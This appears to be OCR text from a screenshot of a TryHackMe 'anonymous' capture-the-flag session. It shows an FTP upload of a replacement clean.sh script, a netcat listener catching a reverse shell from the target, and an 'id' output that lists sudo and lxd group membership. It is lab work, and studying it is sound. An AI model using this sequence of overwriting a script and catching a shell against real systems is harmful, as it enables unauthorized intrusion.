 ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||33739|)
150 Ok to send data.
100% |**********************************************************************| 303 1.63 MiB/s 00:00 ETA
226 Transfer complete.
303 bytes sent in 00:00 (0.72 KiB/s)
ftp>
(mithlonde💀kali)-[~/ctf/tryhackme/anonymous]
$ nc -nlvp 5554
listening on [any] 5554 ...
connect to [10.9.2.42] from (UNKNOWN) [10.10.117.53] 44342
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
108(lxd)